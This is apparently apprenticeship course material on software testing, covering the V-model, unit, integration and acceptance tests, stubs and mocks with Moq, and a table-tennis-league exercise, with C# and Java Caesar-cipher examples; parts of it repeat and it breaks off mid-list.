Unit tests will be the most common type of test that you write as a developer. They are a form of dynamic testing and usually written as you’re working on the code. Unit tests will test smaller parts of the system, in particular parts that involve complicated logic.
Regression tests are commonly unit tests as well, as they target a very specific area.
Integration testing
Integration testing is also a form of dynamic testing, but instead covers the integration of different components in your system. This might be testing that all the parts of your application work together – e.g., testing your API accepts requests and returns expected responses.
System testing
System testing is another form of dynamic testing where the entire system is tested, in an environment as close to live as possible.
For example:
- Manual testing. Where tests are run manually by a person (could be a developer or a tester) instead of being automated.
- Automated system testing. These tests can be quite similar to integration tests except that they test the entire system (usually a test environment), not just the integration of some parts of it.
- Load testing. These are tests designed to check how much load a system can take. For example, if your system is a website then load tests might check how the number of users accessing it simultaneously affects performance.
User acceptance tests (UAT)
UAT is a form of dynamic testing where actual users of the software try it out to see if it meets their requirements. This may include non-functional requirements, like checking that it is easy and intuitive to use.
Benefits review
A benefits review takes place after the system is live and in use. It’s used to review whether the system has delivered the benefits it was made to deliver and inform future development.
Unit testing
When you write some code, how do you know it does the right thing? For small apps, the answer might be “run the application”, but that gets tedious quite quickly, especially if you want to make sure that your app behaves well in all circumstances, for example when the user enters some invalid text.
It’s even harder to test things by hand on a project with several developers – you might know what your code is supposed to do, but now you need to understand everything in the app or you might accidentally break something built by someone else and not even notice. And if you want to improve your code without making any changes to the behaviour (refactoring), you might be hesitant because you’re scared of breaking things that are currently working.
To save yourself from the tedium of manually retesting the same code and fixing the same bugs over and over, you can write automated tests. Tests are code which automatically run your application code to check the application does what you expect. They can test hundreds or thousands of cases extremely quickly, and they’re repeatable – if you run a test twice you should get the same result.
Types of automated test
Your app is made up of lots of interacting components. This includes your own objects and functions, libraries and frameworks that you depend on, and perhaps a database or external APIs:
When you test the app manually, you put yourself in the place of the user and interact with the app through its user interface (which could be a web page or a mobile screen or just the text on the screen of a command-line app). You might check something like “when I enter my postcode in this textbox and click the Submit button, I see the location of my nearest bus stop and some upcoming bus times”.

To save time, you could write an automated test which does pretty much the same thing. This is some code which interacts with the UI, and checks the response is what you expect:

This is called an acceptance test, and it’s a very realistic test because it’s similar to what a user would do, but it has a few drawbacks:
- Precision: You might not be able to check the text on the page exactly. For example, when we’re testing the bus times app it will show different results at different times of day, and it might not show any buses at all if the test is run at night.
- Speed: The test is quite slow. It’s faster than if a human checked the same thing, but it still takes a second or so to load the page and check the response. That’s fine for a few tests, but it might take minutes or hours to check all the functionality of your app this way.
- Reliability: The test might be “flaky”, which means it sometimes fails even though there’s nothing wrong with your app’s code. Maybe TFL’s bus time API is down, or your internet connection is slow so the page times out.
- Specificity: If the test fails because the app is broken – let’s say it shows buses for the wrong bus stop – it might not be obvious where the bug is. Is it in your postcode parsing? Or in the code which processes the API response? Or in the TFL API itself? You’ll have to do some investigation to find out.
This doesn’t mean that acceptance tests are worthless – it means that you should write just enough of them to give you confidence that the user’s experience of the app will be OK. We’ll come back to them in a later section of the course.
To alleviate some of these problems, we could draw a smaller boundary around the parts of the system to test to avoid the slow, unreliable parts like the UI and external APIs. This is called an integration test:

These tests are less realistic than acceptance tests because we’re no longer testing the whole system, but they’re faster and more reliable. They still have the specificity problem, though – you’ll still have to do some digging to work out why a test failed. And it’s often hard to test fiddly corners of the app. Let’s say your bus times app has a function with some fiddly logic to work out which bus stop is closest to your location. Testing different scenarios will be fiddly if you have to test through the whole app each time. It’d be much easier if you could test that function in isolation – this is called a unit test. Your test ignores all the rest of the app, and just makes sure this single part works as expected.

Unit tests are very fast because they don’t rely on slow external dependencies like APIs or databases. They’re also quicker to write because you can concentrate on a small part of the app. And because they test such a small part of the app (maybe a single function or just a couple of objects) they pinpoint the bug when they fail.
The trade-offs between the different types of tests means that it’s useful to write a combination of them for your app:
- Lots of unit tests to check the behaviour of individual components
- Some integration tests to check that the components do the right thing when you hook them together
- A few acceptance tests to make sure the entire system is healthy
Unit tests are the simplest, so we’ll cover them first.
Writing a test
Let’s imagine we’re writing a messaging app which lets you send encrypted messages to your friends. The app has to do a few different things – it has a UI to let users send and receive messages, it sends the messages to other users using an HTTP API connected to a backend server, and it encrypts and decrypts the messages.
You’ve written the code, but you want to add tests to catch bugs – both ones that are lurking in the code now, and regressions that a developer might accidentally introduce in future. The encryption and decryption code seems like a good place to start: it’s isolated from the rest of the code and it’s an important component with some fiddly logic.
It uses a Caesar cipher for encryption, which shifts all the letters by a given amount. It’s pretty insecure, but we’re pretty sure nobody will use this app to send really secret secrets…
The class we’re testing looks like this:
public class CaesarEncrypter : IEncrypter
{
public string Encrypt(string message, int shift)
{
// Do the encryption...
return encryptedMessage;
}
// ...
}
The Encrypt function takes two parameters: a message containing the string we want to encode, and a shift which is an integer from 0 to 25 specifying how many letters to shift the message. A shift of 0 means no change. A shift of 1 means shift each letter by 1, so “hello” would become “ifmmp”, and so on.
We can test this function by passing in a message and a shift, and checking that it returns what we expect:
[TestClass]
public class CaesarTests
{
[TestMethod]
public void Should_ShiftEachLetterInMessage()
{
var caesar = new CaesarEncrypter();
string originalMessage = "abcd";
int shift = 1; // (1)
string result = caesar.Encrypt(originalMessage, shift); // (2)
Assert.AreEqual("bcde", result); // (3)
}
}
The code inside the test has three parts:
- The test setup, where we specify the input to the function
- A call to the function we’re testing
- An assertion that the function returned the value we expect
This structure is sometimes called Given/When/Then or Arrange/Act/Assert.
You might decide to move some of the variables inline, which is fine for short tests:
[TestClass]
public class CaesarTests
{
[TestMethod]
public void Should_ShiftEachLetterInMessage()
{
var caesar = new CaesarEncrypter();
string result = caesar.Encrypt("abcd", 1);
Assert.AreEqual("bcde", result);
}
}
But especially for longer tests, making the separation between setup, action, and assertion makes the tests easier to follow.
The test above is written using the MSTest .NET test framework. There exist other test frameworks, such as xUnit and NUnit, which have slightly different syntax but the same concepts.
In the above example, the CeasarTests test class contains a single test, Should_ShiftEachLetterInMessage, which we have given a descriptive name. Doing so is important because it will help other developers understand what’s being tested; it’s especially important when the test breaks.
Creating a test project and running the tests
In C#, it’s customary to place the tests in a separate project under the same solution; this keeps them separate from the production code they test.
First, we need to create a test project and name it EncryptionTests by running the following command:
dotnet new mstest -o EncryptionTests.Tests
This will create a project in the EncryptionTests.Tests directory which uses the mstest test library.
Add the EncryptionTests class library as a dependency to the test project by running:
dotnet add ./Encryption.Tests/Encryption.Tests.csproj reference ./Encryption/Encryption.csproj
Add the test project to the solution file by running the following command:
dotnet sln add ./Encryption.Tests/Encryption.Tests.csproj
The following should outline the test project layout:
Now, we can add the test class described in the previous section, assuming that there is an implementation of CaesarEncrypter:
using Encryption;
using Microsoft.VisualStudio.TestTools.UnitTesting;
namespace EncryptionTests
{
[TestClass]
public class CaesarTests
{
[TestMethod]
public void Should_ShiftEachLetterInMessage()
{
var caesar = new CaesarEncrypter();
string result = caesar.Encrypt("abcd", 1);
Assert.AreEqual("bcde", result);
}
}
}
Then, from the command line, we can run:
dotnet test
If all goes well, this will show the output:
Passed! - Failed: 0, Passed: 1, Skipped: 0, Total: 1, Duration: < 1 ns - Encryption.Tests.d11 (net6.0)
If all doesn’t go well, we might see this instead:
Failed! - Failed: 1, Passed: 0, Skipped: 0, Total: 1, Duration: < 1 ns - Encryption.Tests.d11 (net6.0)
This tells us which test failed (Should_ShiftEachLetterInMessage, in CaesarTests.cs line 10) and how: it expected output "bcde", and got "ghij" instead.
This gives us a starting point to work out what went wrong.
Choosing what to test
The main purpose of testing is to help you find bugs, and to catch bugs that get introduced in the future, so use this goal to decide what to write unit tests for. Some principles to follow are:
Test anything that isn’t really simple
If you have a function that’s as logic-free as this:
public string GetBook()
{
return book;
}
then it probably doesn’t need a unit test. But anything larger should be tested.
Test edge cases
Test edge cases as well as the best case scenario.
For example, in our encryption app, the test we wrote covered a simple case of shifting the letters by 1 place. But have a think about what else could happen:
- We need to check that letters are shifted around the alphabet. We’ve checked that ‘a’ can be converted to ‘b’, but not that ‘z’ is converted to ‘a’.
- What should happen if the shift is 0?
- Or negative? Or more than 25?
- Should the code throw an exception, or wrap the alphabet around so (for example) a shift of -1 is the same as 25?
- What should happen to non-alphabetic characters in the message?
You can probably think of other edge cases to check.
Writing good tests
When you’ve written a test, do a quick review to look for improvements. Remember, your test might catch a bug in the future so it’s important that the test (and its failure message) are clear to other developers (or just to future-you who has forgotten what current-you knows about this particular program). Here are some things to look for:
- Is the purpose of the test clear? Is it easy to understand the separate Given/When/Then steps?
- Does it have a good name? This is the first thing you’ll see if the test fails, so it should explain what case it was testing.
- Is it simple and explicit? Your application code might be quite abstract, but your tests should be really obvious. “if” statements and loops in a test are a bad sign – you’re probably duplicating the code that you’re testing (so if there’s a bug in your code there’s a bug in your test!), and it’ll be hard to understand when it fails.
- Does it just test one thing? You might have two or three assertions, but if you’re checking lots of properties then it’s a sign that you’re testing too much. Split it into multiple tests so that it’s obvious which parts pass and which parts fail.
- Does it treat the application as a black box? A test should just know what goes into a function and what comes out – you should be able to change the implementation (refactor) without breaking the tests. For example, in the encryption example above you didn’t need to know how the code worked to understand the test, you just needed to know what it should do.
- Is it short? Integration tests are sometimes quite long because they have to set up several different parts of the app, but a unit test should be testing a very small part. If you find yourself writing long tests, make sure you are testing something small. Think about the quality of your code, too – a messy test might mean messy code.
Test doubles
A test double is like a stunt double for a part of your application. To explain what they do and why you’d use them, let’s write some more tests for our encrypted messaging app.
Example: testing the messaging app
Here’s the structure of the application, with the messages sent between components:

We wrote a test of the encryption function, which is a helper function on the edge of the application:

The test we wrote was very short:
[TestMethod]
public void Should_ShiftEachLetterInMessage()
{
var caesar = new CaesarEncrypter();
string result = caesar.Encrypt("abcd", 1);
Assert.AreEqual("bcde", result);
}
This is a very simple test because it’s testing a function that has a very simple interaction with the outside world: it takes two simple parameters and returns another value. It doesn’t have any side-effects like saving a value to the crypt object, or calling an external API. The implementation of the encryption might be very complicated, but its interactions (and hence its tests) are simple.
But how do you test an object that has more complex interactions with other parts of the system? Take the message dispatcher, for example:

It has two methods:
Preview, which returns a preview of the encrypted messageSend, which sends an encrypted message to the given recipient
The message dispatcher uses two dependencies to do this:
- It calls
encrypter.Encryptto encrypt the message - It calls
apiClient.Sendto send the encrypted message
Remember that when we write tests, we treat the object under test as a black box – we don’t care how it does something. We just care that what it does is the right thing. But we also want this to be a unit test, which means testing the messageDispatcher in isolation, separate from its dependencies.
Let’s take each method in turn, and work out how to write unit tests for them.
Testing the Preview method
This is what the preview method looks like:
public string Preview(string message, int shift)
{
return encrypter.Encrypt(message, shift);
}
It’s very simple: it passes the message and shift value to the Encrypt method and then returns the result.
The obvious way to test it is to pass in a message and test the result:
[TestMethod]
public void Should_PreviewTheEncryptedMessage()
{
var messageDispatcher = new MessageDispatcher(new CaesarEncrypter(), new ApiClient());
string preview = messageDispatcher.Preview("abcd", 4);
Assert.AreEqual("efgh", result);
}
This is a reasonable test, in that if there’s something wrong with the MessageDispatcher then the test will fail, which is what we want.
There are, however, a few concerns that we might want to address:
- To write this test, we had to know that encrypting ‘abcd’ with a shift of 4 would return ‘efgh’. We had to think about encryption, even though we’re testing a class which shouldn’t care about the specifics of encryption.
- If someone introduces a bug into the
CaesarEncrypterso it returns the wrong thing, this test will break even though there’s nothing wrong withMessageDispatcher. That’s bad – you want your unit tests to help you focus on the source of the error, not break just because another part of the app has a bug. - If someone deliberately changes how encryption works, this test will also break! Now we have to fix the tests, which is annoying. This test (and the
MessageDispatcheritself) shouldn’t care how encryption is implemented.
Our unit test is not isolated enough. It tests too much – it tests the message dispatcher and the encrypter at the same time:

If we just want to test the message dispatcher, we need a way to substitute a different encryption function which returns a canned response that the test can predict in advance. Then it won’t have to rely on the real behaviour of encrypt. This will isolate the function being tested:
This is called a stub: unlike the real Encrypt function, which applies encryption rules to the real message, the stub version returns the same thing every time.
To override the real behaviour with the stubbed behaviour, we can use a test double library. There are a few options – see below – but for now we’ll use Moq. You can add this into your testing project using NuGet as usual.
This is what the test looks like with the stub:
[TestMethod]
public void Should_PreviewTheEncryptedMessage()
{
// Set up the encrypter stub
var encrypter = new Mock<IEncrypter>();
encrypter.Setup(e => e.Encrypt("original message", 4)).Returns("encrypted message");
var messageDispatcher = new MessageDispatcher(encrypter.Object, new ApiClient());
var preview = messageDispatcher.Preview("original message", 4);
Assert.AreEqual("encrypted message", preview);
}
The test is now just testing messageDispatcher.Preview. It doesn’t depend on the real behaviour of Caesar.Encrypt.
You might have noticed that the test is longer and a little bit harder to follow than before because we have to configure the stub. Using a stub is a trade-off: it makes the test more complicated, but it also makes it less dependent on unrelated classes.
The stubbed return value “encrypted message” is nothing like the real encrypted message “efgh” we tested in the previous version of our test. This is intentional: it makes it clear that it’s a dummy message rather than a real one, and it makes the failure message easier to understand if the test fails.
Something else to notice is that although we configure the stub to return a particular value, we don’t verify that the stub is called. Whether the stub is called (or how many times it’s called) is an implementation detail which shouldn’t matter to our test.
Testing the Send method
The Send method encrypts a message and then passes it on to an API client:
public void Send(string message, string recipient, int shift) {
var encryptedMessage = encrypter.Encrypt(message, shift);
apiClient.send(encryptedMessage, recipient);
}
This method does not return anything. Instead, it performs an action (sending a message to the API client). To test it, we will have to check that the API client receives the message. The test will look something like this:
// Given I have a message, a shift value and a message recipient
// When I send the message to the messageDispatcher
// Then the API should receive an encrypted message with the same message recipient
We also need to make sure that the send function does not call the real API client object, because it will call the API and we might accidentally send someone a message every time we run the tests!
Just as we replaced the Encrypt function with a stubbed implementation when we tested Preview, here we need to replace apiClient.Send with a dummy version. But this dummy Send method has an extra role to play – we need to check that it was called correctly.

This type of test double is called a mock: we use them to check that the code under test sends the expected commands to its dependencies.
Again, we’ll use the Moq library to create the mock. Here’s the full test:
[TestMethod]
public void Should_SendTheEncryptedMessage()
{
// Set up the encrypter stub
var encrypter = new Mock<IEncrypter>();
encrypter.Setup(e => e.Encrypt("original message", 4)).Returns("encrypted message");
// Create the api client mock
var apiClient = new Mock<IApiClient>();
var messageDispatcher = new MessageDispatcher(encrypter.Object, apiClient.Object);
messageDispatcher.Send("original message", "alice", 4);
// Verify the mock was called as expected
apiClient.Verify(a => a.Send("encrypted message", "alice"));
}
The test creates a mock version of the API client and when the fake version of apiClient.Send is called it won’t be making a real call to the API.
Instead of an assertion about the result of the function, the last step of the test is to verify that the mock was called correctly, i.e. that the code under test sends an encrypted message.
Types of test double
We introduced stubs and mocks above, but there are a few other types of test double that are worth knowing about.
Don’t get too hung up on these names. People don’t use them consistently, and some people call every type of test double a “mock”. It’s worth being aware that there is a distinction, though, so that you have a range of tools in your testing toolbox.
Stub
A function or object which returns pre-programmed responses. Use this if it’s more convenient than using a real function and to avoid testing too much of the application at once. Common situations where you might use a stub are:
- the real function returns a randomised result
- the real function returns something time-dependent, such as the current date – if you use the real return value, you might end up with a test that only passes at certain times of day!
- it’s tricky to get the real object into the right state to return a particular result, e.g. throwing an exception
Mock
Use this when you need to make sure your code under test calls a function. Maybe it’s to send some data to an API, save something to a database, or anything which affects the state of another part of the system.
Spy
A spy is similar to a mock in that you can check whether it was called correctly. Unlike a mock, however, you don’t set a dummy implementation – the real function gets called. Use this if you need to check that something happens and your test relies on the real event taking place.
Fake
A fake is a simpler implementation of the real object, but more complex than a stub or a mock. For example, your tests might use a lightweight in-memory database like SQLite rather than a production database like PostgreSQL. It doesn’t have all the features of the full thing, but it’s simpler to use in the tests. You’re more likely to use these in an integration test than a unit test.
Test double libraries
The examples above used Moq to create mocks and stubs. There are plenty of other good libraries with slightly different syntax and naming conventions but the core ideas should be the same.
Exercise Notes
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
The ‘V’ Model
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).
- Can you identify tests at each level in the V-model for a project you’ve worked on? If not, can you imagine what these tests might look like for a well-known software product?
- Have you encountered any defects recently? At what stage could a test have been added to detect the defect? Is there now a test to prevent regressions?
Further reading
Table Tennis League
We have an app for keeping track of a league of table tennis players. The app works, but it doesn’t have any automated tests so everyone is afraid they’ll break something when they try to add a new feature. Your job is to add some unit tests to make the app easier to work with.
The league has a pyramid shape, with newbies on the bottom rung and the current winner at the top. There is one player in the top row, two players in the second row, and so on:

The bottom row might have gaps because there aren’t enough players to fill it. The rows above it should always be full.
Players can progress up the pyramid by winning a game against a player in the row directly above them. For example, if Dave challenges Cara to a game and Dave wins, they swap places. If Cara wins, they both stay where they are.
Players can only challenge someone in the row immediately above. So from his initial position, Dave couldn’t challenge Alice, Emma or Grant, for example.
If a new player joins the game, they are added to the bottom row if there’s a space, or to a new bottom row if the current one is full.
Getting started
Clone the repository and open in your IDE. Check that you can run the app by trying a few commands:
- Add some players
- Print the state of the league
- Record the result of a match
- Find the current league winner
- Quit the game
The project has a few examples of tests. Run them and make sure they all pass – you should see a message that indicates one test has passed.
Have look through the files to get a rough idea of how the modules fit together. Try sketching the relationship between the source files.
Unit tests
Your goal is write unit tests for the League.cs file.
The class has four public methods:
AddPlayerGetRowsRecordWinGetWinner
Think about how you would test each of these, and write tests for them using LeagueTests.cs as a starting point. Ignore any other test files for now.
Remember to think about edge cases as well as regular input.
Stretch goals
- Write unit tests for
LeagueRenderer.csby creating a new file,LeagueRendererTests.csas a starting point. - Add a new feature: three strikes rule for players who don’t accept challenges. Make sure you keep running your original tests to check they still pass, as well as adding new tests for the new feature:
- We need a new command
strike Alice Bobwhich records this result. - If Bob challenges Alice but she doesn’t respond, then Alice is given one strike.
- If anyone challenges Alice again (it could be Bob or a different player) and Alice doesn’t respond, she is given a second strike.
- When Alice reaches three strikes, the last person who challenged her swaps with her. For example:
- Alice skips a match with Bob → nothing happens
- Alice skips a match with Cara → nothing happens
- Alice skips a match with Dave → Alice and Dave swap places
- If Alice wins or loses a game against someone, they swap places as normal and her strike count is reset.
- We need a new command
Test doubles
Now try out a feature of the game we haven’t covered yet – saved games:
- Run the app
- Add some players
- Save the game to a CSV
- Quit the game
- Start a new game
- Load the game you just saved
- Check the previous game was loaded
- Quit the app
Your goal is to write tests for App.cs – look at AppTests.cs for a starting point.
App.cs interprets game commands such as add player Alice or print, and uses them to update the game and save or load files.
It has three dependencies:
- the league
- the league renderer
- the file service
Write tests for the following commands:
add player Alicerecord win Alice Bobwinnersave some/file/pathload some/file/path
Decide whether to use stubs, mocks, fakes or the real thing for each of the dependencies. Think about what edge cases to test as well as valid commands.
Stretch goal
The person running the league might forget to save the game before quitting, so let’s add a new auto-save feature which works like this:
- Whenever the league is updated (by adding a player or recording a win), automatically save the game to a file in a subdirectory called
saved_games. You can reuse the file service to do this. - There should be one file per game. i.e. a new game should generate a brand new file in
saved_games, but updating that game (by adding or swapping players) should overwrite the same file.
You should be able to implement this without changing FileService.cs. Remember to add tests using mocks or stubs as appropriate.
Tests – Part 1
KSBs
K12
software testing frameworks and methodologies
S4
test code and analyse results to correct errors found using unit testing
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
S6
identify and create test scenarios
S13
follow testing frameworks and methodologies
Tests 1 – Reading
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
Motivations behind testing
Comprehensive testing is important because it helps us discover errors and defects in our code. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
When testing, approach your code with the attitude that something is probably broken. Challenge assumptions that might have been made when implementing a feature, rather than simply covering cases you are confident will work. Finding bugs shouldn’t be something to be afraid of, it should be the goal – after all, if your tests never fail, they aren’t very valuable!
Errors and defects
We want our testing to detect two different kinds of bugs: errors and defects. Errors are mistakes made by humans that result in the code just not working, for example:
String myString = null;
myString.ToUpperCase();
This code has an error because it’s trying to call a method on a variable set to null; it will throw a NullPointerException.
Defects, on the other hand, are problems in the code where the code works but it doesn’t do the right thing. For example:
public void PrintGivenString(String givenString) {
System.out.println("Some other string");
}
This function works but it doesn’t do what it’s meant to do, i.e. print the given string. Therefore it has a defect.
Validation
We want our testing to validate that our code satisfies the specified requirements. This can be done by dynamic testing: running the code and checking that it does what it should.
Verification
We also want our testing to verify that our code is of good quality without errors. This can be done by static testing: inspecting the code to check that it’s error-free and of good quality.
Regression Testing
A regression is when a defect that has been fixed is reintroduced at a later point.
- Developer A has a problem to solve. They try to solve this in the most obvious way.
- Developer A finds that the most obvious way doesn’t work – it causes a defect. Therefore A solves the problem in a slightly more complicated way.
- Developer B needs to make some changes to the code. They see the solution A has implemented and think “This could be done in a simpler way!”.
- Developer B refactors the code so that it uses the most obvious solution. They do not spot the defect that A noticed, and therefore reintroduce it into the system – a regression!
These can occur quite commonly, so it is good practice to introduce regression tests. When you spot a defect, make sure to include a test that covers it – this will check for the presence of the defect in future versions of the code, making sure it does not resurface.
Levels of testing
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).

The triangular shape of the diagram indicates something else – the cost of fixing bugs will increase as you go up the levels. If a defect is found in code review, it’s relatively quick to fix: you’re already familiar with the code and in the process of changing it. However, if a bug is found during UAT it could take significantly longer: there might not be a developer available, they might not be familiar with the code, and another large round of testing might have to be repeated after the fix has been applied.
Always do as much testing as early as possible, which will allow fixes to be made with as little overhead as possible.
Each of the levels is covered in more detail later, but here is a short summary:
Code review
Code review is your first line of defence against bugs. It is a form of static testing where other developers will take a look at the code in order to spot errors and suggest other improvements.
Unit testing
Unit tests will be the most common type of test that you write as a developer. They are a form of dynamic testing and usually written as you’re working on the code. Unit tests will test smaller parts of the system, in particular parts that involve complicated logic.
Regression tests are commonly unit tests as well, as they target a very specific area.
Integration testing
Integration testing is also a form of dynamic testing, but instead covers the integration of different components in your system. This might be testing that all the parts of your application work together – e.g. testing your API accepts requests and returns expected responses.
System testing
System testing is another form of dynamic testing where the entire system is tested, in an environment as close to live as possible.
For example:
- Manual testing. Where tests are run manually by a person (could be a developer or a tester) instead of being automated.
- Automated system testing. These tests can be quite similar to integration tests except that they test the entire system (usually a test environment), not just the integration of some parts of it.
- Load testing. These are tests designed to check how much load a system can take. For example, if your system is a website then load tests might check how the number of users accessing it simultaneously affects performance.
User acceptance tests (UAT)
UAT is a form of dynamic testing where actual users of the software try it out to see if it meets their requirements. This may include non-functional requirements, like checking that it is easy and intuitive to use.
Benefits review
A benefits review takes place after the system is live and in use. It’s used to review whether the system has delivered the benefits it was made to deliver and inform future development.
Unit testing
When you write some code, how do you know it does the right thing? For small apps, the answer might be “run the application”, but that gets tedious quite quickly, especially if you want to make sure that your app behaves well in all circumstances, for example when the user enters some invalid text.
It’s even harder to test things by hand on a project with several developers – you might know what your code is supposed to do, but now you need to understand everything in the app or you might accidentally break something built by someone else and not even notice. And if you want to improve your code without making any changes to the behaviour (refactoring), you might be hesitant because you’re scared of breaking things that are currently working.
To save yourself from the tedium of manually retesting the same code and fixing the same bugs over and over, you can write automated tests. Tests are code which automatically run your application code to check the application does what you expect. They can test hundreds or thousands of cases extremely quickly, and they’re repeatable – if you run a test twice you should get the same result.
Types of automated test
Your app is made up of lots of interacting components. This includes your own objects and functions, libraries and frameworks that you depend on, and perhaps a database or external APIs:

When you test the app manually, you put yourself in the place of the user and interact with the app through its user interface (which could be a web page or a mobile screen or just the text on the screen of a command-line app). You might check something like “when I enter my postcode in this textbox and click the Submit button, I see the location of my nearest bus stop and some upcoming bus times”.

To save time, you could write an automated test which does pretty much the same thing. This is some code which interacts with the UI, and checks the response is what you expect:

This is called an acceptance test, and it’s a very realistic test because it’s so similar to what a user would do, but it has a few drawbacks:
- Precision: You might not be able to check the text on the page exactly. For example, when we’re testing the bus times app it will show different results at different times of day, and it might not show any buses at all if the test is run at night.
- Speed: The test is quite slow. It’s faster than if a human checked the same thing, but it still takes a second or so to load the page and check the response. That’s fine for a few tests, but it might take minutes or hours to check all the functionality of your app this way.
- Reliability: The test might be “flaky”, which means it sometimes fails even though there’s nothing wrong with your app’s code. Maybe TFL’s bus time API is down, or your internet connection is slow so the page times out.
- Specificity: If the test fails because the app is broken – let’s say it shows buses for the wrong bus stop – it might not be obvious where the bug is. Is it in your postcode parsing? Or in the code which processes the API response? Or in the TFL API itself? You’ll have to do some investigation to find out.
This doesn’t mean that acceptance tests are worthless – it means that you should write just enough of them to give you confidence that the user’s experience of the app will be OK. We’ll come back to them in a later section of the course.
To alleviate some of these problems, we could draw a smaller boundary around the parts of the system to test to avoid the slow, unreliable parts like the UI and external APIs. This is called an integration test:

These tests are less realistic than acceptance tests because we’re no longer testing the whole system, but they’re faster and more reliable. They still have the specificity problem, though – you’ll still have to do some digging to work out why a test failed. And it’s often hard to test fiddly corners of the app. Let’s say your bus times app has a function with some fiddly logic to work out which bus stop is closest to your location. Testing different scenarios will be fiddly if you have to test through the whole app each time. It’d be much easier if you could test that function in isolation – this is called a unit test. Your test ignores all the rest of the app, and just makes sure this single part works as expected.

Unit tests are very fast because they don’t rely on slow external dependencies like APIs or databases. They’re also quicker to write because you can concentrate on a small part of the app. And because they test such a small part of the app (maybe a single function or just a couple of objects) they pinpoint the bug when they fail.
The trade-offs between the different types of tests means that it’s useful to write a combination of them for your app:
- Lots of unit tests to check the behaviour of individual components
- Some integration tests to check that the components do the right thing when you hook them together
- A few acceptance tests to make sure the entire system is healthy
Unit tests are the simplest, so we’ll cover them first.
Writing a test
Let’s imagine we’re writing a messaging app which lets you send encrypted messages to your friends. The app has to do a few different things – it has a UI to let users send and receive messages, it sends the messages to other users using an HTTP API connected to a backend server, and it encrypts and decrypts the messages.
You’ve written the code, but you want to add tests to catch bugs – both ones that are lurking in the code now, and regressions that a developer might accidentally introduce in future. The encryption and decryption code seems like a good place to start: it’s isolated from the rest of the code and it’s an important component with some fiddly logic.
It uses a Caesar cipher for encryption, which shifts all the letters by a given amount. It’s pretty insecure, but we’re pretty sure nobody will use this app to send really secret secrets…
The class we’re testing looks like this:
public class CaesarEncrypter
{
public String encrypt(String message, int shift)
{
// Do the encryption...
return encryptedMessage;
}
// ...
}
The encrypt function takes two parameters: a message containing the string we want to encode, and a shift which is an integer from 0 to 25 specifying how many letters to shift the message. A shift of 0 means no change. A shift of 1 means shift each letter by 1, so “hello” would become “ifmmp”, and so on.
We can test this function by passing in a message and a shift, and checking that it returns what we expect:
public class CaesarEncrypterTest
{
@Test
public void shouldShiftEachLetterInMessage()
{
CaesarEncrypter caesar = new CaesarEncrypter();
String originalMessage = "abcd";
int shift = 1; // (1)
String result = caesar.encrypt(originalMessage, shift); // (2)
Assert.assertEquals("bcde", result); // (3)
}
}
The code inside the test has three parts:
- The test setup, where we specify the input to the function
- A call to the function we’re testing
